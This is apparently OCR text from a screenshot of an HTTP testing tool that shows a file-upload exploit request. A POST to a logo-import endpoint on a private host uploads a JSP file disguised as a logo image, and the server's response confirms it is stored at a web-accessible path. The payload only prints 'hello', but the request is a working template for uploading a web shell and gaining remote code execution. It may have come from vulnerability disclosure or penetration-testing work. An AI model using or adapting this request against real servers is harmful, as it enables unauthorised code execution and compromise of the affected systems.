 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /parameterSetting/importLogo HTTP/1.1
2 Host ? : 172.16.132.154
3 Connection: keep-alive
4 sec-ch-ua-platform: "macOS"
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
130.0.0.0 Safari/537.36
6 sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Cookie:server-session-id-ssm-g2=926f3436-61c3-41fa-b02c-bb82f8084d91
13 Referer: https://172.16.132.154/toLogin?forceLogout=1
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykSCeMjOJCS0PlB0g
17 Content-Length auto : 523
18
19 ------WebKitFormBoundarykSCeMjOJCS0PlB0g
20 Content-Disposition: form-data; name="importFile";filename="1.jsp"
21
22 <% out.print("hello")%>
23 ------WebKitFormBoundarykSCeMjOJCS0PlB0g--
Responses https 69bytes / 72ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 02 Dec 2024 10:08:40 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 69
7
8 {"code":1,"msg":null,"data":{"logoImg":"/uploadFiles/logoImg/1.jsp"}}
远端地址:127.0.0.1:7890; 响应
时间:72ms; 总耗时:110ms; UR
L:https://172.16.132.154/para
met...